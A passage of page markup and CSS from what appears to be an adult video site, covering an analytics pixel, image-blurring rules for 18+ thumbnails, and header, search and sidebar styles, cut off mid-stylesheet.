    </script><noscript><div><img src="https://mc.yandex.ru/watch/94899533" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><style type='text/css'>
.blursfw_poster {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
}
.blursfw_poster img {
		width: 100%;
		height: 100%;
}
.show-on-blur {
	display: none;
}
.img-blured .hide-on-blur {
	display: none;
}
.img-blured .show-on-blur {
	display: block;
}
.img-blured img,
.img-blured .video_iframe_container,
.img-blured .trix_partner_container,
.img-blured .video_supplement,
.img-blured .js_ad_container, 
.img-blured .js_ad_wrapper,
.img-blured .celebrity_avatar {
    backdrop-filter: blur(30px);
    -webkit-filter: blur(30px);
    -moz-filter: blur(30px);
    -ms-filter: blur(30px);
    -o-filter: blur(30px);	
	/* FF doesn't support blur filter, but SVG */
	filter: url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='30'/></filter></svg>#svgBlur");
	filter: blur(30px);
	/*filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius = '30');*/
}
.user_menu_wrapper,
.loading_img_wrapper,
.mobile_tooltip {
	display: none;
}
.top_partner {
	height: 22px;
	position: relative;
	margin-bottom: 5px;
}
.img-blured .blurmyass .img_18plus {
    max-width: 40px;
}
.img-blured .blurmyass {
    position: absolute;
    display: block;
    z-index: 1;
    width: 100%;
    height: 100%;
    text-align: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.img-blured .blurmyass img {
    position: relative;
    width: 80%;
    -webkit-filter: none !important;
    filter: none !important;
    backdrop-filter: none !important;
    cursor: pointer;
}
@media (min-width: 360px) {
	.img-blured .blurmyass img {
		width: 60%;
	}
}
@media (min-width: 480px) {
	.img-blured .blurmyass img {
		width: 50%;
	}
}
@media (min-width: 768px) {
	.img-blured .blurmyass img {
		width: 40%;
	}
}
@media (min-width: 1280px) {
	.img-blured .blurmyass img {
		width: 30%;
    }
}
@media (min-width: 1600px) {
	.img-blured .blurmyass img {
		width: 400px;
	}
}
/* SFW CLASSIFICATION */
img.img_sfw_class {
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	top: 0 !important;
	left: 0 !important;
}

img.sfw_class_10,
img.sfw_class_20,
img.sfw_class_30 {
	display: none;
}

.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_0 {
    display: block;
}
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_10 {
    display: block;
}
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_20 {
    display: block;
}
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_30 {
    display: block;
}

</style><style type='text/css'>html{font-family:sans-serif}body{font-size:13px;line-height:20px;min-width:320px;margin:0;padding:0;color:#fff;background-color:#1e1e1e;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;max-height:1000000px}a{text-decoration:none;color:#fff}h1,h2,h3,p{margin:0}.h2_class{margin:0;font-weight:700}input[type=email],input[type=password],input[type=text],select{outline:0}button{cursor:pointer;margin:0;padding:0 15px;outline:0}.icon{display:inline-block;vertical-align:middle;background-repeat:no-repeat}.icon_40{height:40px;width:40px}.icon_19{height:19px;width:19px}.icon_18{height:18px;width:18px}.icon_16{height:16px;width:16px}.icon_12{height:12px;width:12px}.pull-right{float:right!important}button{color:#fff;background-color:#323232;border:1px solid #5f5f5f}input{color:#fff;background-color:#323232;border:1px solid #5f5f5f}select{-webkit-appearance:none;color:#fff;background-color:#323232;border:1px solid #5f5f5f}button,input,select{border-radius:2px;padding:0 5px;height:22px;font-size:11px;line-height:19px}select option{padding:0}button span.dropdown_caret{display:inline-block;height:20px;padding-left:5px;pointer-events:none}button span.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:1px;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}button i{width:16px;height:16px}img{vertical-align:middle;border:0}.img-responsive{display:block;width:100%;height:auto}.hidden{display:none!important}.invisible{opacity:0!important}@media (max-width:359px){.hidden-x{display:none!important}}@media (min-width:360px) and (max-width:479px){.hidden-s{display:none!important}}@media (max-width:479px){.hidden-xs{display:none!important}}@media (min-width:480px) and (max-width:767px){.hidden-sm{display:none!important}}@media (min-width:768px) and (max-width:967px){.hidden-md{display:none!important}}@media (min-width:480px){.hidden-min-sm{display:none!important}}@media (min-width:768px){.hidden-min-md{display:none!important}}@media (min-width:968px){.hidden-min-lg{display:none!important}}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}*{-webkit-tap-highlight-color:transparent}.loading_img_wrapper{position:fixed;top:50%;z-index:5;display:none;width:100%}.loading_img{display:block;margin:0 auto}.switch_container{font-size:12px;text-align:center;height:30px}.switch_container .switch{position:relative;top:2px;display:inline-block;background-color:none;width:32px;height:11px;margin:0 10px}.switch_container .switch input{display:none}.switch_container .slider{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#828282;border:none;border-radius:13px;cursor:pointer}.switch_container .slider:before{position:absolute;top:-3px;bottom:-3px;left:-3px;content:"";width:16px;height:16px;border-radius:50%;-webkit-transition:.2s;transition:.2s;box-shadow:0 1px 5px rgba(0,0,0,.24);background-color:#fff;border:1px solid #fff}.switch_container input:checked+.slider:before{-webkit-transform:translateX(21px);-ms-transform:translateX(21px);transform:translateX(21px)}.scroll_top_btn{display:none;position:fixed;right:10px;bottom:10px;cursor:pointer;width:30px;height:30px;opacity:.5;border-radius:2px;z-index:5;background-color:#107fc9}.scroll_top_btn .icon{position:absolute;top:6px;left:6px}.btn{border:none;border-radius:2px;text-align:center;cursor:pointer}.btn_default_small{cursor:pointer;height:22px;font-size:11px;line-height:21px;padding:0 5px;border:none;color:#fff;background-color:#107fc9}.rank_box{cursor:pointer;display:inline-block;height:20px;font-size:12px;line-height:20px;border-radius:10px;padding:0 5px;text-align:center}.header_button{position:relative;margin:10px 10px 9px 0;float:right;border:none;border-radius:50%;display:block;height:30px;width:30px;cursor:pointer;background-color:#107fc9}.header_button>i{position:absolute;top:7px;right:7px;display:inline-block;height:16px;width:16px;font-style:normal}.dropdown_caret{border:none;height:100%;color:#fff}.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:-5px;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}.custom_select_caret{position:absolute;top:4px;right:5px;bottom:0;height:10px;width:10px;background-color:#323232;pointer-events:none}.custom_select_caret:before{vertical-align:5px}.btn_default{height:30px;font-size:13px;line-height:19px;padding:5px 15px;font-weight:700;color:#fff;background-color:#107fc9}.btn_dropdown{height:22px;font-size:11px;line-height:19px;padding:0 5px;background-color:#fff;color:#323232;border:1px solid #5f5f5f}.js_clear_history_btn,.js_confirm_hclean_wrapper{display:none}.truncate_text{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.message_container{position:fixed;z-index:8000;top:5px;right:5%;left:5%;max-width:100%}.img-blured img{filter:blur(30px);-webkit-filter:blur(30px);-moz-filter:blur(30px);-ms-filter:blur(30px);-o-filter:blur(30px)}.img-blured .video_item_thumbnail{position:relative}.img-blured-small img{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-ms-filter:blur(5px);-o-filter:blur(5px)}.blurmyass{display:none}.img_18plus_wrapper{pointer-events:none}@media (min-width:480px){.img_18plus_wrapper{margin-top:initial}}.img-blured .blurmyass{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.img-blured .blurmyass img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}@media (min-width:360px){.img-blured .blurmyass img{width:60%}}@media (min-width:480px){.img-blured .blurmyass img{width:50%}}@media (min-width:768px){.img-blured .blurmyass img{width:40%}}@media (min-width:1280px){.img-blured .blurmyass img{width:30%}}@media (min-width:1600px){.img-blured .blurmyass img{width:400px}}.img-blured .blurmyass .img_18plus{max-width:40px}.img-blured .blurmyass .img_18plus.align-center{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-blured .blurmyass .img_sfw{width:100%;height:100%}.img-blured .blurmyass .sfw_class_thumb_preview,.img-blured .blurmyass .sfw_thumb_preview{position:absolute;top:0;left:0;width:100%;height:100%}.ignore-blur img{-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important}img.img_sfw_class{position:absolute!important;width:100%!important;height:100%!important;top:0!important;left:0!important}img.sfw_class_10,img.sfw_class_20{display:none}.custom_checkbox>.icon_checkbox:after,.custom_radio>.icon_radio:after,.custom_select_caret:before,.dropdown_caret:before,.modal_box::before{content:""}.custom_checkbox{position:relative;display:inline-block;width:15px;height:15px;vertical-align:sub;margin-right:5px}.custom_checkbox input{display:none}.custom_checkbox input[type=checkbox]:checked+.icon_checkbox:after{opacity:1}.custom_checkbox .icon_checkbox{position:absolute;top:0;left:0;width:15px;height:15px;cursor:pointer;background-color:#323232;border:1px solid #5f5f5f}.custom_checkbox .icon_checkbox:after{position:absolute;top:2px;left:1px;width:12px;height:5px;content:"";-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg);opacity:0;border:1px solid #fff;border-top:0;border-right:0}.custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px}.custom_radio input{display:none}.custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #5f5f5f;border-radius:10px;background-color:#323232;color:#fff}.custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#fff}.content_section_wrapper{margin:0}.content_section_recent_amateur_videos_homepage{min-height:201px}.content_section_top_videos_homepage{min-height:206px}.top_webcams_homepage{min-height:181px}.homepage_extra_btn_wrapper{position:relative;float:right;margin-left:3px;height:22px;margin-top:0}@media (min-width:768px){.homepage_extra_btn_wrapper{margin-top:3px}}.homepage_extra_btn_wrapper .video_iframe_random{font-size:11px;line-height:19px;padding:0 5px;cursor:pointer;margin:0}.jstemp_specific_disabled{cursor:wait!important}.obfs{cursor:pointer}.dropdown_menu{display:none;position:fixed;top:140px;right:10px;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:3;background-color:#141414;color:#fff;padding:5px;border-radius:2px;min-width:130px;text-align:left}@media (min-width:480px){.dropdown_menu{right:90px}}@media (min-width:768px){.dropdown_menu{right:70px;top:110px}}.dropdown_menu.filter_menu,.dropdown_menu.title_main_categories_menu{position:absolute;top:25px;right:0}.dropdown_menu label{display:block;font-weight:400;line-height:29px;padding-left:5px;margin:0;position:relative}.dropdown_menu label input{position:absolute;top:2px;left:0}.mobile_search{position:relative;display:none;height:32px;margin:5px 10px 5px 10px;top:2px}.mobile_search form.search{border:1px solid #5f5f5f;height:30px}.mobile_search input.search_text{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;height:30px;border:none;min-width:85%}@media (min-width:480px){.mobile_search input.search_text{min-width:95%}}.mobile_search .search_wrapper{position:absolute;top:0;right:31px;bottom:0;height:30px;width:50px;border:none;border-radius:0;z-index:2}.mobile_search .search_wrapper button{display:inline-block;height:100%;width:100%;border:none;border-radius:0;background-color:#fff;text-align:left;z-index:0;margin-top:1px}.mobile_search .search_wrapper button i{display:inline-block;width:16px;height:16px}.mobile_search .search_wrapper .dropdown_menu{display:none;position:absolute;top:32px;right:0;width:184px;border-radius:2px}.mobile_search button.search_btn{position:absolute;top:1px;right:1px;bottom:0;cursor:pointer;border:none;border-left:1px solid silver;border-radius:0 2px 2px 0;width:30px;height:30px;background-color:#fff}.mobile_search button.search_btn i{height:16px;width:16px}.header_wrapper{position:relative;height:49px;-webkit-transition:height;transition:height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;border-width:0 0 1px 0;border-style:solid;background-color:#000;border-color:#1e1e1e;margin-bottom:40px}@media (min-width:768px){.header_wrapper{margin-bottom:0;border-bottom:none;height:79px}}.header_wrapper .navbar_wrapper{display:block;min-width:50%;width:100%;height:49px;text-align:right;position:absolute;top:0;right:0}@media (min-width:768px){.header_wrapper .navbar_wrapper{width:100%;height:80px}}.header_wrapper .navbar_wrapper .navbar_item{position:relative;display:inline-block}.header_wrapper .navbar_wrapper .navbar_item .navbar_signed_user{margin-right:0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{position:absolute;width:60px;height:100%;z-index:0;border-radius:15px;background-color:#107fc9}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{display:none;position:absolute;top:40px;right:5px;width:130px;z-index:5;padding:5px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,.24);color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs{position:relative;display:block;margin:0;padding:5px 0;width:30px;min-height:18px;color:#fff}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs span{padding-left:30px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper{width:250px;display:none;position:absolute;top:49px;right:10px;z-index:4}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_close_btn,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_close_btn{position:absolute;top:-49px;right:-10px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{width:225px;position:absolute;top:0;right:0;left:0;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:0;padding:12px;border:none;border-radius:2px;color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#fff}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{margin-bottom:10px;padding-bottom:10px;margin-right:-10px;border-style:solid;border-width:0 0 1px 0;border-color:#107fc9}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons button{display:inline-block;width:105px;margin-right:10px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item{display:block;padding-left:30px;line-height:29px;cursor:pointer;text-align:left}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{display:block;width:100%;position:relative;color:#fff}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a i{position:absolute;top:7px;left:-30px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span{display:block;position:relative}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret{position:absolute;top:0;right:0;bottom:0;width:20px;display:inline-block}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret i{-webkit-transition:transform;-webkit-transition:-webkit-transform;transition:-webkit-transform;transition:transform;transition:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu{max-height:0;overflow:hidden;-webkit-transition:max-height;transition:max-height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu span{display:block}.header_wrapper .navbar_wrapper .navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#323232;background-color:#141414}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{height:29px}}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_premium_sponsor{min-width:57px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{left:7px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share{position:relative;display:inline-block;width:16px;height:29px;margin-right:10px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs{position:absolute;top:-1px;right:0;bottom:0;left:0;margin:auto;display:inline-block;height:16px;width:16px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs span{display:none}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.header_wrapper .navbar_wrapper .navbar_search_wrapper{position:absolute;top:10px;right:0;left:0;display:inline-block;width:275px;height:30px;padding:0;margin:0 auto;z-index:3}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper{width:400px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{position:absolute;top:0;bottom:0;display:inline-block;height:30px;border:none;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{right:30px;z-index:3;border-style:solid;border-width:0 1px 0 0;border-radius:0;border-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{border:none;height:30px;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{position:absolute;top:32px;right:0;min-width:180px;color:#fff;background-color:#1e1e1e;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#fff;background-color:#323232;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{left:0;right:0;padding:0 10px;width:255px;z-index:2;color:#323232}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{width:380px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn{z-index:2;cursor:pointer;right:0;width:30px}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_main_categories_items_text{margin-left:3px}.header_wrapper .navbar_wrapper .navbar_notification_wrapper .mobile_notification_btn{background-color:initial}.header_wrapper .profile_img{position:relative;border-radius:50%;background-color:#000}.mobile_notification_wrapper .top_bar_menu_main{width:300px!important}.top_bar_menu_item .previsualization_section,.top_bar_menu_item .video_column_section{text-align:left;margin-left:-30px}.top_bar_menu_item .option{position:relative;cursor:pointer;line-height:29px;font-size:14px;display:inline-block;width:calc(100% - 20px);height:30px;padding:0 10px;color:#fff}.top_bar_menu_item .option>i{position:absolute;top:0;bottom:0;margin:auto 0}.top_bar_menu_item .option>span{margin-left:25px}.top_bar_menu_item .option .switch_container{position:absolute;top:0;right:0;bottom:0;left:0}.top_bar_menu_item .option .filter_item{display:inline-block!important}.logo_wrapper{position:relative;z-index:3;display:inline-block;height:49px;width:111px;overflow:hidden}@media (min-width:968px){.logo_wrapper{z-index:1}}.logo_wrapper span{display:none}@media (min-width:768px){.logo_wrapper{width:155px}.logo_wrapper a,.logo_wrapper span{float:left}.logo_wrapper span{position:relative;display:inline-block;width:44px;height:49px;cursor:pointer;background-color:#1e1e1e;color:#fff}.logo_wrapper span i{display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:20px;height:16px;text-align:center;font-style:normal;font-size:24px}.logo_wrapper a{display:inline-block;height:49px;width:111px}}@media (min-width:968px){.logo_wrapper{height:80px;width:210px;z-index:3}.logo_wrapper span{display:none}.logo_wrapper a{display:inline-block;width:210px;height:80px}}.sidebar_wrapper{position:absolute!important;top:0;bottom:0;left:0;display:none;width:210px;z-index:4}@media (min-width:968px){.sidebar_wrapper{display:block!important;z-index:3}}.sidebar_wrapper .side_bar_container{padding-left:10px;padding-right:10px;border-radius:0 25px 0 2px;background-color:#1e1e1e;color:#fff}.sidebar_wrapper .side_bar_container .side_bar_logo_container{width:210px;height:45px;margin-left:-10px}@media (min-width:968px){.sidebar_wrapper .side_bar_container .side_bar_logo_container{height:80px}}.sidebar_wrapper .side_bar_container .js_sidebar_webcams{min-height:375px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle{position:relative;border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;margin-top:15px;padding-bottom:5px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle i{position:absolute;top:2px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class{padding-left:25px;display:inline-block;font-size:15px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_history_button{padding-top:15px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content{position:relative;font-size:13px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff;cursor:pointer}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{display:inline-block;width:100%;height:30px;line-height:29px;padding:0;margin:0;border-width:0 0 1px 0;border-style:solid;border-color:#5f5f5f}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{display:inline-block;width:100%;height:30px;line-height:29px;position:relative;border:none;padding:0;margin:0;background-color:#1e1e1e}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span.dropdown_caret{position:absolute;top:0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i{left:0;top:6px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{left:20px;color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret{right:10px;left:auto;padding-left:0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu{position:absolute;top:32px;right:0;width:180px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu .sidebar_main_categories_items_text{margin-left:3px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{height:30px;line-height:29px;font-size:13px;padding:0;margin:0;margin-top:-5px;border-width:0 0 1px 0;border-style:solid;border-color:#5f5f5f}.sidebar_wrapper .social_container{padding:10px 0}.sidebar_wrapper .sidebar_social_share{display:inline-block;width:100%;padding:5px 0;text-align:center;height:22px}.sidebar_wrapper .sidebar_social_share span.obfs{display:inline-block;height:22px;line-height:21px;padding:0 10px;border-radius:2px;text-align:left;font-size:11px;color:#fff}.sidebar_wrapper .sidebar_social_share span.obfs i{position:relative;top:-1px;margin-right:5px}.sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}.sidebar_wrapper 